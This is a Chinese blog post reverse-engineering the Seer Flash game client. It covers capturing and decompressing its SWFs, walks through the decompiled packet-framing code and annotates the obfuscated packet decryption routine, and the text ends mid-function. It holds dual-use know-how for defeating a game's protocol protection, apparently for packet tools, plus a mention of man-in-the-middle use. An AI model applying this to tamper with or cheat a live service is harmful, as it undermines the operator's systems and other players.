世界上只有一种真正的英雄主义,那就是在认清生活的真相后依然热爱生活。
写在前面
很早之前就想写这篇文章了,但是碍于一直没有时间,只能作罢。没想到这学期刚好有信息内容安全这门课程,课设是开放式的,于是利用这个机会写成此文。
代码开源在:GitHub - iyzyi/SeerPacket
本文所用工具:
| 工具 | 描述 |
|---|---|
| JPEXS Free Flash Decompile | Flash反编译工具 |
| fiddler | HTTP调试抓包工具 |
| WireShark | 流量分析工具 |
| wpe | 封包分析工具 |
| x64dbg | 程序调试器 |
| vscode | 查看代码 |
| kali | 中间人攻击 |
批量获取客户端运行所需swf
首先,我们需要批量获取游戏运行所需的(尽可能全部的)swf。但是手动下载必然是不现实的。这里我们可以借助fiddler来实现自动保存。
规则->自定义规则,打开fiddler script editor。

转到->到OnBeforeResponse:

原本的OnBeforeResponse函数:
static function OnBeforeResponse(oSession: Session) {
if (m_Hide304s && oSession.responseCode == 304) {
oSession["ui-hide"] = "true";
}
}改成:
static function OnBeforeResponse(oSession: Session) {
if (m_Hide304s && oSession.responseCode == 304) {
oSession["ui-hide"] = "true";
}
// iyzyi添加,swf文件自动保存
oSession.utilDecodeResponse();
if (oSession.oResponse.headers.ExistsAndContains("Content-Type", "application/x-shockwave-flash")) {
var str = oSession.url;
var index = str.lastIndexOf("?")
if (index != -1){
str = str.substring(0,index);
}
oSession.SaveResponseBody("C:\\seer-swf\\" + str);
}
// iyzyi添加,swf文件自动保存
}上面脚本的作用是:当接收到响应response时,如果其Content-Type是application/x-shockwave-flash,则自动将其保存到文件夹c:seer-swf中。
fiddler script是用js写的,大家可以自己按照自己的需求去修改。
然后就可以打开赛尔号了,记得打开之前先清理一下缓存,不然有的swf会在本地缓存里面,并不会通过http下载。

自动保存的效果:


上面我写的这个脚本可以从url中提取至各自所属的文件夹。如果全部文件只需要保存到一个文件夹内(而不需要子文件夹),可以直接oSession.SaveResponseBody("C:\seer-swf\" + oSession.SuggestedFilename);
更多接口可查阅:Class Session - Telerik UI - API Reference
解密被”加密“的swf
首先判断一下下载下来的swf是否有加密,如果swf未加密,则文件头应为CWS或FWS。
简单写个python脚本判断下:
import os, zlib
g = os.walk(r"C:\seer-swf\seer.61.com")
for path,dir_list,file_list in g:
for file_name in file_list:
file = os.path.join(path, file_name)
with open(file, 'rb')as f:
b = f.read()
if b[:3] != b'CWS':
print(file, b[:16])
显然RobotAppDLL.swf,RobotApp_2DLL.swf,RobotCoreDLL.swf,TaomeeLibraryDLL.swf,version1622789832.swf是加密过的(其实不算加密,这几个swf是游戏的核心组件,太大了不方便网络传输,所以用zlib压缩了一下而已,后面会详细说)。
而prexml.swf的文件头是PK,显然是个压缩包,打开一看,其实是游戏的相关数据。

这些xml不重要,关键是swf的解密,接下来我们就来看看。
思路一 逆向相关解密逻辑
加密的swf必然会有解密的过程。
在fiddler中观察打开赛尔号后的swf下载的顺序,依次是:
Client.swf
version1622789832.swf
Assets.swf
TaomeeLibraryDLL.swf
Login.swf
后面的省略
version1622789832.swf是加密的,所以解密的相关代码必然在Client.swf中。
打开JPEXS Free Flash Decompile,将Client.swf拖进来:

为了方便分析,我们将全部控件导出来,再分析。点击导出所有控件:


导出结果:

进入scripts文件夹,然后大家可以用自己喜欢的代码分析工具。我这里用的是vscode,直接右键在当前文件夹打开。当然了,大家喜欢的话,记事本也能用于分析代码,不过跨文件查找字符串以及代码高亮之类的的不是很方便。
打开vscode以后记得装个插件,这两个插件都行:

装完插件后就可以高亮代码了:

Client.swf中的代码量不大,挨个翻翻看,就找了的解密的地方:
netDLLLoader.as中:

OnComplete是回调函数,当触发COMPLETE事件时,自动执行此函数:

我们知道了在Client.swf中,对加密的swf,从第7个字节往后的数据进行了uncompress(解压缩)操作,但是不知道这个函数使用的是什么算法。google一下,
在ByteArray - Adobe ActionScript® 3 (AS3 ) API Reference可以查到:

compress()和uncompress()只支持zlib, deflate, lzma这三种压缩算法,且默认使用zlib算法。
反编译的Client.swf代码中,并没有传入参数,所以使用的是默认的zlib算法。
那我们用python简单写个解密脚本:
import os, zlib
compress_files = [r'dll\PetFightDLL_201308.swf', r'dll\RobotAppDLL.swf', r'dll\RobotApp_2DLL.swf', r'dll\RobotCoreDLL.swf', r'dll\TaomeeLibraryDLL.swf']
for file in compress_files:
file_path = 'C:\\seer-swf\\seer.61.com\\' + file
with open(file_path, 'rb')as f:
b = f.read()[7:]
db = zlib.decompress(b)
with open(''.join(file.split('.')[:-1]) + '-decompressed.swf', 'wb')as f:
f.write(db)dll\PetFightDLL_201308.swf前面没有提到过,其实这个是精灵对战的核心组件,由于前面我进入游戏后没有进行精灵对战,所以这个swf并没有下载到本地。
你会发现,上面的脚本无法解密version1622789832.swf,这是因为version1622789832.swf的解压并不是net\DLLLoader.as完成的,而是在com\taomee\plugins\versionManager\TaomeeVersionLoader.as中完成的:

分析代码可以发现,其实还是zlib,只不过现在是从第8个字节开始解压,稍微改下前面的解密代码:
import os, zlib
with open(r'version\version1620376713.swf', 'rb')as f:
b = f.read()[8:]
db = zlib.decompress(b)
print(db[:16])
with open(r'version\test-decompress', 'wb')as f:
f.write(db)解压后确实还是乱码,但是别担心,这就是官方的文件格式:
在com\taomee\plugins\versionManager\TaomeeVersionLoader.as中解压versionxxxxxxxxxx.swf后,触发VERSION_LOADED事件,将自动执行com\taomee\plugins\versionManager\TaomeeVersionManager.as中的this.versionLoadedHandler函数。
绑定事件与事件处理函数:

this.versionLoadedHandler函数:

很明显,前四个字节是文件的长度。后面的数据,每8个字节为一组,前4个字节为索引,后4个字节是数据,以此来构建一个字典。
至此,我们可以拿到所需的全部swf的原始数据,并可以通过前面所详述的过程,反编译出action script代码。
思路二 从内存中dump
加密的swf下载到本地后,要想正确地运行,必须解密,也就是说内存中的这个swf必须是解密后的,不然flash是不识别这个的,更别说运行了。
JPEXS Free Flash Decompile不仅可以反编译出代码,也支持从内存中dump相关的swf。

缺点嘛,大概就是,无法得知该swf的名字和路径。
通信协议的逆向
定位至相关swf
我们并不知道通信协议相关的代码在哪个swf中,但是我们几乎可以肯定,通信协议的构建,必须在游戏一开始的时候完成(不然游戏怎么进行后续的通信嘛),所以这相关的代码,必定在开头几个下载的swf中,我们依次拖进JPEXS Free Flash Decompile分析一下即可。
前面我们说过,在fiddler中观察打开赛尔号后的swf下载的顺序,依次是:
Client.swf
version1622789832.swf
Assets.swf
TaomeeLibraryDLL.swf
Login.swf
后面的省略Client.swf是首先被下载的,开始进行游戏的初始化,包括下载其他必需swf,xml等等。
versionxxxxxxxxxx.swf解压缩后并不是swf,而是一个官方自定义文件格式,用于构建一个字典。这一点前面有说过。
Assets.swf主要是一些登录过程中加载的素材:

接下来的TaomeeLibraryDLL.swf就包含了通信协议的相关代码,我们一起来看一下。
打开JPEXS Free Flash Decompile,将TaomeeLibraryDLL.swf拖进来,像前面Client.swf那样,将所有控件导出,本地用vscode分析。
通信协议的设计,一般都需要重新封装socket,所以我们全局搜索字符串socket(vscode中ctrl+shift+f)

上图第一个搜索到的socket字符串位于MDecrypt.as中,本文件内只有一个函数,即MDecrypt,所以我们可以继续搜索MDecrypt(字符串,如下图:
可以注意到我这里搜索的是MDecrypt(,而不是MDecrypt,是带着左括号的。这是因为MDecrypt字符串大量出现,但是如果作为函数出现在代码中的话,是一定带着左括号的。这样能过快速过滤一些不重要的字符串,算是一个小技巧吧。

上图可以继续定位至MessageEncrypt.as中:

继续搜索encrypt(:

很容易定位至SocketEncryptImpl.as中。
找到这里基本就找到头了。找到这里的搜索办法有很多,我上面的搜索过程仅供抛砖引玉~
SocketEncryptImpl
我们一起看一下这个文件的代码:
(应该不会有网站专门支持action script代码的高亮显示吧,所以我先把全部代码复制在这里,然后分段截图详述)
package org.taomee.net
{
import com.fcc.MSerial;
import flash.events.Event;
import flash.events.ProgressEvent;
import flash.net.Socket;
import flash.utils.ByteArray;
import flash.utils.Dictionary;
import org.taomee.debug.DebugTrace;
import org.taomee.events.SocketErrorEvent;
import org.taomee.events.SocketEvent;
import org.taomee.tmf.HeadInfo;
import org.taomee.tmf.TMF;
public class SocketEncryptImpl extends Socket // 继承Socket类
{
private static var _cmdLabelMap:Dictionary = new Dictionary();
private static const cmdPrefix:String = "cmd_";
private static const errorPrefix:String = "error_";
public static const PACKAGE_MAX:uint = 8388608;
private static const VERSION:String = "1";
private static const HEAD_LENGTH:uint = 17;
public static var size:uint = 51706;
private static const MSG_FIRST_TOKEN_LEN:int = 4;
public var userID:uint = 0;
public var ip:String;
public var port:int;
public var errorCallback:Function;
private var _result:uint = 0;
private var _sendBodyLen:uint;
private var _packageLen:uint;
private var _headInfo:HeadInfo;
private var _dataLen:uint;
private var _chunkBuffer:ByteArray;
private var _tempBuffer:ByteArray;
public function SocketEncryptImpl()
{
this._chunkBuffer = new ByteArray();
this._tempBuffer = new ByteArray();
super();
}
public static function addCmdLabel(cmdID:uint, name:String) : void
{
_cmdLabelMap[cmdID] = name;
}
public static function getCmdLabel(cmdID:uint) : String
{
if(cmdID in _cmdLabelMap)
{
return _cmdLabelMap[cmdID];
}
return "---";
}
public function send(cmdID:uint, args:Array) : uint
{
var data:ByteArray = null;
var encryptData:ByteArray = null;
if(this.connected)
{
data = this.pack(this.userID,cmdID,args); // 组装封包
data.position = 0;
encryptData = MessageEncrypt.encrypt(data); // 加密封包
writeBytes(encryptData);
flush(); // 发送数据
this.sendDataError(cmdID);
DebugTrace.show(">>Socket[" + this.ip + ":" + this.port.toString() + "][cmdID:" + cmdID + "]",getCmdLabel(cmdID),"[data length:" + this._sendBodyLen + "]");
return this._result;
}
return 0;
}
public function pack(userId:uint, commandID:uint, args:Array) : ByteArray // 封包的组装
{
var argsData:ByteArray = new ByteArray(); // 新建字节数组,将存储包体
this.serializeBinary(argsData,args); // 将参数序列化
this._sendBodyLen = argsData.length; // 包体长度
var head:ByteArray = this.packHead(userId,commandID,argsData); // 封装包头
var data:ByteArray = new ByteArray(); // 新建字节数组,将存储整个封包
data.writeBytes(head); // 写入包头
data.writeBytes(argsData); // 写入包体
return data;
}
private function serializeBinary(data:ByteArray, args:Array) : void // 序列化,将 各种数据结构的数据 统一转换成 数据流
{
var item:* = undefined;
for each(item in args)
{
if(item is Array)
{
this.serializeBinary(data,item);
}
else if(item is String)
{
data.writeUTFBytes(item);
}
else if(item is ByteArray)
{
data.writeBytes(item);
}
else
{
data.writeUnsignedInt(item);
}
}
}
private function packHead(userID:uint, commandID:uint, body:ByteArray) : ByteArray
// 封装封包头部,格式为:| 封包长度 4字节 | 版本号 1字节 | 命令号 4字节 | 米米号 4字节 | 序列号 4字节 |
{
var crc8_val:uint = 0;
var j:uint = 0;
var head:ByteArray = new ByteArray();
var length:uint = body.length + HEAD_LENGTH; // 封包长度 = 包体长度 + 包头长度
head.writeUnsignedInt(length);
head.writeUTFBytes(VERSION);
head.writeUnsignedInt(commandID);
head.writeUnsignedInt(userID);
if(commandID > 1000) // 命令号大于1000的封包要计算序列号
{
for(j = 0; j < body.length; j++)
{
crc8_val ^= body[j] & 255;
}
this._result = MSerial(this._result,body.length + HEAD_LENGTH,crc8_val,commandID);
head.writeInt(this._result);
}
else
{
head.writeInt(0);
}
return head;
}
override public function connect(host:String, port:int) : void
{
super.connect(host,port);
this.ip = host;
this.port = port;
this._result = 0;
DebugTrace.show("连接SOCKET::::",host,port);
addEventListener(ProgressEvent.SOCKET_DATA,this.onData);
}
override public function close() : void
{
removeEventListener(ProgressEvent.SOCKET_DATA,this.onData);
if(connected)
{
super.close();
}
this.ip = "";
this.port = -1;
this._result = 0;
}
private function sendDataError(cmdID:uint) : void
{
if(this.errorCallback != null)
{
this.errorCallback(cmdID,1);
}
}
private function readDataError(cmdID:uint) : void
{
if(this.errorCallback != null)
{
this.errorCallback(cmdID,0);
}
}
public function addCmdListener(cmdID:uint, listener:Function) : void
{
addEventListener(cmdPrefix + cmdID.toString(),listener);
}
public function removeCmdListener(cmdID:uint, listener:Function) : void
{
removeEventListener(cmdPrefix + cmdID.toString(),listener);
}
public function dispatchCmd(cmdID:uint, headInfo:HeadInfo, data:Object) : Boolean
{
return dispatchEvent(new SocketEvent(cmdPrefix + cmdID.toString(),headInfo,data));
}
public function hasCmdListener(cmdID:uint) : Boolean
{
return hasEventListener(cmdPrefix + cmdID.toString());
}
public function addErrorListener(cmdID:uint, listener:Function) : void
{
addEventListener(errorPrefix + cmdID.toString(),listener);
}
public function removeErrorListener(cmdID:uint, listener:Function) : void
{
removeEventListener(errorPrefix + cmdID.toString(),listener);
}
public function dispatchError(cmdID:uint, headInfo:HeadInfo) : Boolean
{
return dispatchEvent(new SocketErrorEvent(errorPrefix + cmdID.toString(),headInfo));
}
public function hasErrorListener(cmdID:uint) : Boolean
{
return hasEventListener(errorPrefix + cmdID.toString());
}
private function parseData(data:ByteArray) : void
{
var info:ByteArray = null;
var tmfClass:Class = null;
this._packageLen = data.readUnsignedInt(); // 读入封包长度
if(this._packageLen < HEAD_LENGTH || this._packageLen > PACKAGE_MAX) // 封包长度不合法
{
this.readDataError(0);
dispatchEvent(new SocketErrorEvent(SocketErrorEvent.ERROR,null));
data.readBytes(new ByteArray());
return;
}
this._headInfo = new HeadInfo(data); // 将 二进制数据流(其实是字节数组) 解析为 HeadInfo 这个数据结构(即封包头)
if(this._headInfo.cmdID == 1001)
{
this._result = this._headInfo.result;
}
DebugTrace.show("<<Socket[" + this.ip + ":" + this.port.toString() + "][cmdID:" + this._headInfo.cmdID + "]",getCmdLabel(this._headInfo.cmdID));
if(this._headInfo.result > 1000)
{
this.readDataError(this._headInfo.cmdID);
this.dispatchError(this._headInfo.cmdID,this._headInfo);
dispatchEvent(new SocketErrorEvent(SocketErrorEvent.ERROR,this._headInfo));
return;
}
this._dataLen = this._packageLen - HEAD_LENGTH;
if(this._dataLen == 0)
{
this.readDataError(this._headInfo.cmdID);
this.dispatchCmd(this._headInfo.cmdID,this._headInfo,null);
}
else
{
info = new ByteArray();
data.readBytes(info,0,this._dataLen);
tmfClass = TMF.getClass(this._headInfo.cmdID);
this.readDataError(this._headInfo.cmdID);
this.dispatchCmd(this._headInfo.cmdID,this._headInfo,new tmfClass(info));
}
}
private function onData(e:Event) : void // 当接收到数据时,自动执行此函数(因为在connect()函数中绑定了SOCKET_DATA事件与此函数)
{
var msgLen:int = 0;
var ba:ByteArray = null;
DebugTrace.show("socket onData handler....................");
this._chunkBuffer.clear();
if(this._tempBuffer.length > 0) // 如果_tempBuffer缓冲区大小大于0
{
this._tempBuffer.position = 0;
this._tempBuffer.readBytes(this._chunkBuffer,0,this._tempBuffer.length); // 读取_tempBuffer缓冲区内所有数据,存入_chunkBuffer
this._tempBuffer.clear();
}
readBytes(this._chunkBuffer,this._chunkBuffer.length,bytesAvailable);
this._chunkBuffer.position = 0;
while(this._chunkBuffer.bytesAvailable > 0) // 如果_chunkBuffer缓冲区大小大于0
{
if(this._chunkBuffer.bytesAvailable > MSG_FIRST_TOKEN_LEN) // 如果_chunkBuffer缓冲区大小大于4(以便能够读入一个uint,作为封包长度)
{
msgLen = this._chunkBuffer.readUnsignedInt() - MSG_FIRST_TOKEN_LEN; // 读入开头4个字节作为一个uint, 该值减去4,即为封包长度
if(this._chunkBuffer.bytesAvailable >= msgLen) // 非断包(_chunkBuffer缓冲区大小大于当前要读取的封包的长度)
{
this._chunkBuffer.position -= MSG_FIRST_TOKEN_LEN; // 将_chunkBuffer缓冲区指针指向封包数据的开始处。
ba = MessageEncrypt.decrypt(this._chunkBuffer); // 解密封包
this.parseData(ba); // 解析封包
}
else // 断包(无法完整地读取一条封包)
{
this._chunkBuffer.position -= MSG_FIRST_TOKEN_LEN; // 将_chunkBuffer缓冲区指针重新指向表示封包长度处
this._chunkBuffer.readBytes(this._tempBuffer,0,this._chunkBuffer.bytesAvailable); // _chunkBuffer此后的全部数据均重新复制回到_tempBuffer中
}
}
else // 断包(无法完整地读取一条封包)
{
this._chunkBuffer.readBytes(this._tempBuffer,0,this._chunkBuffer.bytesAvailable); // _chunkBuffer此后的全部数据均重新复制回到_tempBuffer中
}
}
}
}
}SocketEncryptImpl类继承了flash.net.Socket类,用于自定义通信协议:

然后重载了send函数,该函数用于向服务器发送数据:

很明显有两个重要函数,见上图注释。
先来看下pack()函数:

该函数用到了serializeBinary()和packHead()。
serializeBinary()函数用于将各种数据结构的数据 进行序列化,即转化成二进制流的形式(可以理解成字节数组),以便在网络中数据的传输:


packHead()字如其名,就是封装封包的头部。格式为:| 封包长度 4字节 | 版本号 1字节 | 命令号 4字节 | 米米号 4字节 | 序列号 4字节 |,封包头部共17字节:

综上所述,pack()函数,用于将数据组装成一个封包,其中包含封包头和封包体,其中封包头有17字节,后面跟着封包体。
所谓封包,其实就是数据包(data packet),用于与服务器进行数据的交互。本文的后续章节还会详细的聊一聊封包这个概念,这里先暂且一放。
再回过头来看send函数,第二个用到的函数是MessageEncrypt.encrypt(data)函数,全局搜索encrypt(,定位至:

很明显,这个函数将前面封装好的明文封包进行加密。
首先将封包中前四个字节读出来,然后将剩下的数据通过MEncrypt()进行加密。最后的封包由两部分构成:
| 4字节的封包长度 | 加密数据 |
我们主要来看下MEncrypt()这个函数。
封包加解密算法
全局搜索Mencrypt(,定位至com\fcc\Mencrypt.as:

你会发现画风瞬间不一样了,这是其实是使用CrossBridge将c语言的代码转换而来的。
CrossBridge是由 Adobe开发的开源工具集,能够交叉编译 C 和 C++ 代码以在 Adobe Flash Player 或 Adobe AIR 中运行,也被称作Alchemy,Flash Runtime C++ Compiler,FlasCC。
CrossBridge 在 Flash Player中使用高性能内存访问操作码来快速处理内存数据。 CrossBridge 使用 LLVM 和 GCC 作为编译器后端,以便编译 C++ 代码,对其进行优化,并将其转换为在 AVM2(ActionScript 虚拟机)中运行。使用 CrossBridge 构建的程序比普通 ActionScript 代码快 10 倍,但比原生 C++ 代码慢 2 到 10 倍。
更多信息可查阅
网上相关的资料不多,没有检索到还原出原有c语言代码的轮子,只能自己动手慢慢分析了。
MEncrypt()中还调用了F__Z15MEncrypt_x86_32PKhiS0_iPi()这个函数,而这个函数内也含有加密相关的代码:


而MDecrypt.as中的解密代码是“一气呵成”的,并没有将解密代码拆到几个不同文件中。
大多数情况下,客户端的加解密算法是互为逆向的。很少有下面这种情况:
客户端的加密算法和服务端的解密算法互为逆向,记作算法A,同时客户端的解密算法和服务端的加密算法互为逆向,记作算法B,有两套不同的加解密算法。
所以,大多数情况下,我们只需要分析出客户端的解密算法(加密算法),然后对其算法求逆,即可得到对应的加密算法(解密算法)
这里我们选择来分析MDecrypt.as中的解密算法:
package com.fcc
{
import avm2.intrinsics.memory.li32;
import avm2.intrinsics.memory.li8;
import avm2.intrinsics.memory.si32;
import avm2.intrinsics.memory.si8;
import flash.utils.ByteArray;
import flash.utils.getDefinitionByName;
import sample.MEncrypt.CModule;
import sample.MEncrypt.ESP;
import sample.MEncrypt.F_malloc;
import sample.MEncrypt.Fmemcpy;
import sample.MEncrypt.eax;
import sample.MEncrypt_2F_var_2F_folders_2F_5j_2F_tgg6rxfd2cq3lvk_q6rwlzlc0000gn_2F_T_2F__2F_ccKJGnRa_2E_lto_2E_bc_3A_E5EACBF9_2D_4CB1_2D_459D_2D_999A_2D_CBFFA4EBE6A1.F_idalloc;
import sample.MEncrypt_2F_var_2F_folders_2F_5j_2F_tgg6rxfd2cq3lvk_q6rwlzlc0000gn_2F_T_2F__2F_ccKJGnRa_2E_lto_2E_bc_3A_E5EACBF9_2D_4CB1_2D_459D_2D_999A_2D_CBFFA4EBE6A1.__ZZ15MDecrypt_x86_32PKhiS0_iPiE10temp_bytes;
public function MDecrypt(param1:ByteArray, param2:int, param3:ByteArray) : void // 密文(in),密文长度(in),明文(out)
{
var _loc20_:* = undefined;
var _loc19_:int = 0;
var _loc8_:int = 0;
var _loc11_:int = 0;
var _loc13_:* = 0;
var _loc17_:int = 0;
var _loc15_:int = 0;
var _loc16_:* = 0;
var _loc18_:* = 0;
var _loc12_:* = 0;
var _loc10_:* = 0;
var _loc7_:* = 0;
var _loc6_:* = 0;
ESP = (_loc19_ = ESP) & -16;
var _loc5_:*;
if((_loc5_ = int(getDefinitionByName("org.taomee.net.SocketEncryptImpl").size)) == 51706)
{
ESP = _loc4_ & -16;
_loc6_ = param2; // v6 = 密文长度,为表示方便_loc6_记为v6
var _loc4_:* = int(_loc4_ - 16);
si32(_loc6_,_loc4_);
ESP = _loc4_;
F_malloc();
_loc4_ += 16;
_loc8_ = eax;
ESP = _loc4_ & -16;
CModule.writeBytes(_loc8_,_loc6_,param1); // 将密文拷贝到v8中
ESP = _loc4_ & -16;
ESP = _loc4_ & -16;
var _loc14_:*;
if((_loc5_ = (_loc14_ = (_loc14_ &= -2139062144) ^ -2139062144) & int((_loc14_ = li32(_loc12_ = (_loc11_ = CModule.mallocString(getDefinitionByName("com.robot.core.net.SocketConnection").key)) & -4)) + -16843009)) != 0)
// v11 = com.robot.core.net.SocketConnection.key
// v12 = v11 & -4 = v11 & 0xfffffffc,即v12 = v11向下取整至4的倍数,如v11 = 123时,v12 = 120
{
_loc15_ = _loc12_ + 4; // v15 = v12 + 4
_loc16_ = 0;
while(true)
{
if((uint(_loc17_ = _loc11_ + _loc16_)) < uint(_loc15_))
{
continue;
}
}
§§goto(addr290);
}
_loc17_ = _loc12_ + 4;
while(true)
{
_loc5_ = int((_loc16_ = li32(_loc17_)) + -16843009);
if((_loc5_ = (_loc14_ = (_loc14_ = _loc16_ & -2139062144) ^ -2139062144) & _loc5_) == 0)
{
continue;
}
if((_loc5_ = _loc16_ & 255) == 0)
{
_loc16_ = int(_loc17_ - _loc11_); // v16 = v17 - v11
}
else if((_loc5_ = li8(_loc17_ + 1)) == 0)
{
_loc16_ = int((_loc5_ = int(1 - _loc11_)) + _loc17_); // v16 = v17 - v11 + 1
}
else if((_loc5_ = li8(_loc17_ + 2)) == 0)
{
_loc16_ = int((_loc5_ = int(2 - _loc11_)) + _loc17_); // v16 = v17 - v11 + 2
}
else
{
if((_loc5_ = li8(_loc17_ + 3)) != 0)
{
continue;
}
_loc16_ = int((_loc5_ = int(3 - _loc11_)) + _loc17_); // v16 = v17 - v11 + 3
}
// v17的赋值有些奇怪,我比较倾向于反编译的代码有些小问题。
// 但是显然可以猜测v17 = (key + len) - len % 4,v16是密钥的长度
// 比如说密钥key基址为100,密钥长度为23,则v17 = 100 + 23 - 23 % 4 = 120
// 此时判断key[120],key[121],key[122]均不等于0,则密钥长度v16 = v17 - v11(密钥key基址) + 3 = 120 - 100 + 3 = 23
addr290:
_loc4_ -= 16;
si32(_loc15_ = _loc6_ + -1,_loc4_); // v15 = v6(密文长度) - 1
_loc5_ = int(_loc15_ % _loc16_); // v5 = v15 % v16(密钥长度)
_loc5_ = int(_loc11_ + _loc5_); // v5 = v11(密钥key的基址) + v5(相对于基址的偏移)
ESP = _loc4_;
F_malloc();
_loc4_ += 16;
_loc17_ = eax;
_loc12_ = int((_loc5_ = int((_loc5_ = li8(_loc5_)) * 13)) % _loc6_); // v12 = ((byte*)v5) * 13 % v6(密文长度)
// v12 = key[(len(cipher) - 1) % len(key)] * 13 % len(cipher)
_loc18_ = _loc8_;
if(_loc12_ != 0)
{
_loc4_ -= 16;
si32(_loc18_ = int(__ZZ15MDecrypt_x86_32PKhiS0_iPiE10temp_bytes),_loc4_);
si32(_loc12_,_loc4_ + 8);
_loc14_ = int(_loc6_ - _loc12_);
si32(_loc5_ = int(_loc8_ + _loc14_),_loc4_ + 4);
ESP = _loc4_;
Fmemcpy(); // Fmemcpy(_loc8_ + _loc14_, _loc12_, _loc18_);
// v8 密文拷贝 v6 密文长度 v12 key[(len(cipher) - 1) % len(key)] * 13 % len(cipher)
// 故为Fmemcpy(&(cipher_copy[v6 - v12]), v12, _loc18_)
_loc4_ = int((_loc4_ += 16) - 16);
si32(_loc14_,_loc4_ + 8);
si32(_loc8_,_loc4_ + 4);
si32(_loc5_ = int(_loc18_ + _loc12_),_loc4_);
ESP = _loc4_;
Fmemcpy(); // Fmemcpy(_loc8_, _loc14_, _loc18_ + _loc12_)
// Fmemcpy(cipher_copy, v6 - v12, _loc18_ + v12)
_loc4_ += 16;
}
// 故以上算法为简单的数组切片交换的操作,用python语法可以表示为:
// tmp = key[(len(cipher) - 1) % len(key)] * 13 % len(cipher)
// v18 = cipher[len(cipher) - tmp : ] + cipher[ : len(cipher) - tmp]
if(_loc15_ >= 1)
{
_loc12_ = int(_loc18_ + 1); // v12 = v18 + 1
_loc18_ = li8(_loc18_); // v18 = *v18
_loc10_ = _loc15_; // v10 = 密文长度 - 1
_loc7_ = _loc17_; // v7 = v17
do
{
_loc14_ = int((_loc5_ = _loc18_ & 224) >>> 5); // v14 = (v18 & 224) >>> 5 = v18 >>> 5
si8(_loc5_ = (_loc5_ = (_loc18_ = li8(_loc12_)) << 3) | _loc14_,_loc7_); // v7 = (*v12 << 3 ) | (v14)
_loc12_ += 1;
_loc10_ += -1;
_loc7_ += 1;
}
while(_loc10_ != 0); // 共进行 密文长度 - 1 次循环
// 以上算法为:
// v17[i] = (v18[i+1] << 3) | (v18[i] >> 5)
if(_loc15_ >= 1)
{
_loc12_ = int(_loc6_ + -1); // v12 = v6(密文长度) - 1
_loc6_ = _loc17_; // v6 = v17
_loc18_ = 0;
do
{
_loc13_ = li8(_loc6_); // v13 = *v6
_loc7_ = 0;
_loc10_ = _loc11_; // v10 = v11(密钥基址)
if(_loc18_ != _loc16_) // v18 != v16(密钥长度)
{
_loc10_ = int(_loc11_ + _loc18_); // v10 = &(key[v18])
_loc7_ = int(_loc18_ + 1); // v7 = v18 + 1
}
si8(_loc5_ = (_loc5_ = li8(_loc10_)) ^ _loc13_,_loc6_); // v6 = key[v18] ^ v6 , 即v17[i] = key[v18] ^ v17[i],i从0开始自增1
_loc6_ += 1;
_loc12_ += -1;
_loc18_ = _loc7_; // v18 = v7
}
while(_loc12_ != 0); // 共进行 密文长度 - 1 次循环
}
// 以上算法为:
// v17[i] = v17[i] ^ key[j]
// i就是从0到最后,但是j是个坑点
// 表面上看,j应该等于i % len(key)
// 但是j其实是0, 1, 2, ..., len(key)-1, 0, 0, 1, 2, ..., len(key)-1, 0, 0, 1, 2, ...
}
if(_loc8_ != 0)
{
_loc4_ -= 16;
si32(_loc8_,_loc4_);
ESP = _loc4_;
F_idalloc();
_loc4_ += 16;
}
ESP = _loc4_ & -16;
CModule.readBytes(_loc17_,_loc15_,param3);
if(_loc17_ != 0)
{
_loc4_ -= 16;
si32(_loc17_,_loc4_);
ESP = _loc4_;
F_idalloc();
_loc4_ += 16;
}
if(_loc11_ != 0)
{
_loc4_ -= 16;
si32(_loc11_,_loc4_);
ESP = _loc4_;
